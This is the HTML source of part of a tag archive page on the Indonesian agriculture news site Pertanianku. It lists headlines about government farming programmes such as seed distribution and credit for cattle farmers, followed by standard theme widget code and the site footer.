        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/kementan-serahkan-40-ton-benih-padi-kepada-gapoktan-tasikmalaya/" rel="bookmark" class="td-image-wrap" title="Kementan Serahkan 40 Ton Benih Padi Kepada Gapoktan Tasikmalaya"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/01/Kementan-Serahkan-40-Ton-Benih-Padi-Kepada-Gapoktan-Tasikmalaya-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/01/Kementan-Serahkan-40-Ton-Benih-Padi-Kepada-Gapoktan-Tasikmalaya-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/01/Kementan-Serahkan-40-Ton-Benih-Padi-Kepada-Gapoktan-Tasikmalaya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="benih padi" title="Kementan Serahkan 40 Ton Benih Padi Kepada Gapoktan Tasikmalaya" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/kementan-serahkan-40-ton-benih-padi-kepada-gapoktan-tasikmalaya/" rel="bookmark" title="Kementan Serahkan 40 Ton Benih Padi Kepada Gapoktan Tasikmalaya">Kementan Serahkan 40 Ton Benih Padi Kepada Gapoktan Tasikmalaya</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/pemerintah-akan-salurkan-kur-khusus-peternak-sapi/" rel="bookmark" class="td-image-wrap" title="Pemerintah Akan Salurkan KUR Khusus Peternak Sapi"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/01/Pemerintah-Akan-Salurkan-KUR-Khusus-Peternak-Sapi-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/01/Pemerintah-Akan-Salurkan-KUR-Khusus-Peternak-Sapi-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/01/Pemerintah-Akan-Salurkan-KUR-Khusus-Peternak-Sapi-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="peternak sapi" title="Pemerintah Akan Salurkan KUR Khusus Peternak Sapi" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/pemerintah-akan-salurkan-kur-khusus-peternak-sapi/" rel="bookmark" title="Pemerintah Akan Salurkan KUR Khusus Peternak Sapi">Pemerintah Akan Salurkan KUR Khusus Peternak Sapi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/demi-tingkatkan-produksi-mentan-akan-bagi-bagi-benih-kedelai/" rel="bookmark" class="td-image-wrap" title="Demi Tingkatkan Produksi, Mentan akan Bagi-bagi Benih Kedelai"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/01/Demi-Tingkatkan-Produksi-Mentan-akan-Bagi-bagi-Benih-Kedelai-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/01/Demi-Tingkatkan-Produksi-Mentan-akan-Bagi-bagi-Benih-Kedelai-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/01/Demi-Tingkatkan-Produksi-Mentan-akan-Bagi-bagi-Benih-Kedelai-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="bagi-bagi benih kedelai" title="Demi Tingkatkan Produksi, Mentan akan Bagi-bagi Benih Kedelai" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/demi-tingkatkan-produksi-mentan-akan-bagi-bagi-benih-kedelai/" rel="bookmark" title="Demi Tingkatkan Produksi, Mentan akan Bagi-bagi Benih Kedelai">Demi Tingkatkan Produksi, Mentan akan Bagi-bagi Benih Kedelai</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/hasil-program-upsus-siwab-bisa-dinikmati-pada-2020/" rel="bookmark" class="td-image-wrap" title="Hasil Program Upsus Siwab Bisa Dinikmati pada 2020"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/01/Hasil-Program-Upsus-Siwab-Bisa-Dinikmati-pada-2020-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/01/Hasil-Program-Upsus-Siwab-Bisa-Dinikmati-pada-2020-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/01/Hasil-Program-Upsus-Siwab-Bisa-Dinikmati-pada-2020-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Upsus Siwab" title="Hasil Program Upsus Siwab Bisa Dinikmati pada 2020" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/hasil-program-upsus-siwab-bisa-dinikmati-pada-2020/" rel="bookmark" title="Hasil Program Upsus Siwab Bisa Dinikmati pada 2020">Hasil Program Upsus Siwab Bisa Dinikmati pada 2020</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.pertanianku.com/tag/program-pemerintah/page/2/" class="page" title="2">2</a><a href="https://www.pertanianku.com/tag/program-pemerintah/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_38_a82 td_with_ajax_pagination td-pb-border-top td_block_template_6 tdc-no-posts td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_38_a82" ><script>var block_tdi_38_a82 = new tdBlock();
block_tdi_38_a82.id = "tdi_38_a82";
block_tdi_38_a82.atts = '{"custom_title":"Sedang Trending","custom_url":"","block_template_id":"td_block_template_6","header_text_color":"#","accent_text_color":"#","button_text":"","button_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_a82","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_38_a82","tdc_css_class_style":"tdi_38_a82_rand_style"}';
block_tdi_38_a82.td_column_number = "1";
block_tdi_38_a82.block_type = "td_block_9";
block_tdi_38_a82.post_count = "0";
block_tdi_38_a82.found_posts = "0";
block_tdi_38_a82.header_color = "";
block_tdi_38_a82.ajax_pagination_infinite_stop = "";
block_tdi_38_a82.max_num_pages = "0";
tdBlocksArray.push(block_tdi_38_a82);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Sedang Trending</span></h4></div><div id=tdi_38_a82 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_38_a82" data-td_block_id="tdi_38_a82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_38_a82" data-td_block_id="tdi_38_a82"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pertanianku.com/"><img class="td-retina-data" src="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" data-retina="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" alt="" title="" width="235" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pusat informasi terlengkap seputar pertanian, peternakan, perikanan, perkebunan dan industri kecil.<div class="footer-email-wrap">Contact us: <a href="mailto:pertaniankucom@gmail.com">pertaniankucom@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pertaniankucom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pertanianku/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pertanianku" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfLgS5EysXsyEOh-pkPjI3w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2024 Pertanianku - All right reserved                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 692da46891a8c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-icon-mobile:before {
font-size:16pt;
content: '\ MENU';
margin-left:10px;
}


</style>

<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>